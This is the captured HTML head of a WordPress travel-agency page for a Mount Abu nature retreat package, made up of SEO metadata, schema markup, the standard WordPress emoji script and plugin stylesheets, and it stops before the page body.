

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vacationzmaker.com/trip/mount-abu-nature-retreat-standard/
body_size: 49286
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mount Abu Nature Retreat Standard - vacationzmaker.com</title>
	<link rel="canonical" href="https://vacationzmaker.com/trip/mount-abu-nature-retreat-standard/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mount Abu Nature Retreat Standard - vacationzmaker.com" />
	<meta property="og:description" content="Mount Abu" />
	<meta property="og:url" content="https://vacationzmaker.com/trip/mount-abu-nature-retreat-standard/" />
	<meta property="og:site_name" content="vacationzmaker.com" />
	<meta property="article:publisher" content="https://www.facebook.com/vacationzmaker/" />
	<meta property="og:image" content="https://vacationzmaker.com/wp-content/uploads/2023/09/download-4.jpg" />
	<meta property="og:image:width" content="313" />
	<meta property="og:image:height" content="161" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@VacationzMaker" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vacationzmaker.com/trip/mount-abu-nature-retreat-standard/","url":"https://vacationzmaker.com/trip/mount-abu-nature-retreat-standard/","name":"Mount Abu Nature Retreat Standard - vacationzmaker.com","isPartOf":{"@id":"https://vacationzmaker.com/#website"},"primaryImageOfPage":{"@id":"https://vacationzmaker.com/trip/mount-abu-nature-retreat-standard/#primaryimage"},"image":{"@id":"https://vacationzmaker.com/trip/mount-abu-nature-retreat-standard/#primaryimage"},"thumbnailUrl":"https://vacationzmaker.com/wp-content/uploads/2023/09/download-4.jpg","datePublished":"2023-09-21T07:08:20+00:00","dateModified":"2023-09-21T07:08:20+00:00","breadcrumb":{"@id":"https://vacationzmaker.com/trip/mount-abu-nature-retreat-standard/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vacationzmaker.com/trip/mount-abu-nature-retreat-standard/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vacationzmaker.com/trip/mount-abu-nature-retreat-standard/#primaryimage","url":"https://vacationzmaker.com/wp-content/uploads/2023/09/download-4.jpg","contentUrl":"https://vacationzmaker.com/wp-content/uploads/2023/09/download-4.jpg","width":313,"height":161},{"@type":"BreadcrumbList","@id":"https://vacationzmaker.com/trip/mount-abu-nature-retreat-standard/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vacationzmaker.com/"},{"@type":"ListItem","position":2,"name":"Trips","item":"https://vacationzmaker.com/trip/"},{"@type":"ListItem","position":3,"name":"Mount Abu Nature Retreat Standard"}]},{"@type":"WebSite","@id":"https://vacationzmaker.com/#website","url":"https://vacationzmaker.com/","name":"vacationzmaker.com","description":"One-Stop Destination for Memorable Vacations!","publisher":{"@id":"https://vacationzmaker.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vacationzmaker.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://vacationzmaker.com/#organization","name":"vacationzmaker.com","url":"https://vacationzmaker.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vacationzmaker.com/#/schema/logo/image/","url":"https://vacationzmaker.com/wp-content/uploads/2023/09/cropped-logo.jpg","contentUrl":"https://vacationzmaker.com/wp-content/uploads/2023/09/cropped-logo.jpg","width":512,"height":512,"caption":"vacationzmaker.com"},"image":{"@id":"https://vacationzmaker.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/vacationzmaker/","https://twitter.com/VacationzMaker"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="vacationzmaker.com &raquo; Feed" href="https://vacationzmaker.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="vacationzmaker.com &raquo; Comments Feed" href="https://vacationzmaker.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="vacationzmaker.com &raquo; Mount Abu Nature Retreat Standard Comments Feed" href="https://vacationzmaker.com/trip/mount-abu-nature-retreat-standard/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vacationzmaker.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='owl-carousel-css' href='https://vacationzmaker.com/wp-content/plugins/wp-travel-engine/assets/lib/owl-carousel-2.3.4/owl.carousel.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='wte-dropzone-css' href='https://vacationzmaker.com/wp-content/plugins/wp-travel-engine/assets/lib/dropzone/dropzone.min.css?ver=5.9.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vacationzmaker.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='depicter-slider-style-inline-css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[3].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[3].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[3].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-depicter {
  background-color: #21759b;
  color: #fff;
  padding: 2px;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://vacationzmaker.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://vacationzmaker.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='preload' as="style" onload="this.onload=null;this.rel='stylesheet'" id='wp-travel-engine-css' href='https://vacationzmaker.com/wp-content/plugins/wp-travel-engine/dist/public/wte-public.css?ver=1693903383' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vacationzmaker.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='depicter-front-pre-css' href='https://vacationzmaker.com/wp-content/plugins/depicter/resources/styles/player/depicter-pre.css?ver=1700254411' media='all' />
<link rel="preload" as="style" onload="this.rel='stylesheet';this.onload=null" id='depicter--front-common-css' href='https://vacationzmaker.com/wp-content/plugins/depicter/resources/styles/player/depicter.css?ver=1700254411' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://vacationzmaker.com/wp-content/plugins/elementinvader-addons-for-elementor/assets/libs/fontawesome-5.8/css/fontawesome-5.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementinvader_addons_for_elementor-main-css' href='https://vacationzmaker.com/wp-content/plugins/elementinvader-addons-for-elementor/assets/css/main.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementinvader_addons_for_elementor-widgets-css' href='https://vacationzmaker.com/wp-content/plugins/elementinvader-addons-for-elementor/assets/css/widgets.css?ver=1.1' media='all' />
<link rel='stylesheet' id='elementinvader_addons_for_elementor-hover-animations-css' href='https://vacationzmaker.com/wp-content/plugins/elementinvader-addons-for-elementor/assets/css/eli-hover.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wdk-scroll-mobile-swipe-css' href='https://vacationzmaker.com/wp-content/plugins/elementinvader-addons-for-elementor/assets/libs/wdkscrollmobileswipe/wdk-scroll-mobile-swipe.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementinvader-css' href='https://vacationzmaker.com/wp-content/plugins/elementinvader/public/css/elementinvader-public.css?ver=1.2.3' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://vacationzmaker.com/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.2.10' media='all' />
<link rel='stylesheet' id='rt-tpg-block-css' href='https://vacationzmaker.com/wp-content/plugins/the-post-grid/assets/css/tpg-block.min.css?ver=7.2.10' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://vacationzmaker.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.1.5' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://vacationzmaker.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.1.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://vacationzmaker.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.1.5' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce .page-header-image-single {display: none;}.woocommerce .entry-content,.woocommerce .product .entry-summary {margin-top: 0;}.related.products {clear: both;}.checkout-subscribe-prompt.clear {visibility: visible;height: initial;width: initial;}@media (max-width:768px) {.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {float: none;}.woocommerce .woocommerce-ordering select {max-width: 100%;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product {width: 100%;float: none;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wte-elementor-widget-styles-css' href='https://vacationzmaker.com/wp-content/plugins/wte-elementor-widgets/dist/wte-elementor-widgets.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='wte-elementor-swiper-styles-css' href='https://vacationzmaker.com/wp-content/plugins/wte-elementor-widgets/dist/swiper.min.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://vacationzmaker.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vacationzmaker.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1741258180' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://vacationzmaker.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://vacationzmaker.com/wp-content/uploads/elementor/css/post-4.css?ver=1741258181' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://vacationzmaker.com/wp-content/uploads/elementor/css/global.css?ver=1741258182' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://vacationzmaker.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.17' media='all' />
<link rel='stylesheet' id='elementor-post-979-css' href='https://vacationzmaker.com/wp-content/uploads/elementor/css/post-979.css?ver=1741258182' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://vacationzmaker.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.17' media='all' />
<link rel='stylesheet' id='eli-main-css' href='https://vacationzmaker.com/wp-content/plugins/elementinvader-addons-for-elementor/assets/css/main.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='slick-css' href='https://vacationzmaker.com/wp-content/plugins/wp-travel-engine/assets/lib/slick/slick.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://vacationzmaker.com/wp-content/plugins/elementinvader-addons-for-elementor/assets/libs/slick/slick-theme.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-post-1262-css' href='https://vacationzmaker.com/wp-content/uploads/elementor/css/post-1262.css?ver=1741258182' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://vacationzmaker.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=3.0' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://vacationzmaker.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://vacationzmaker.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
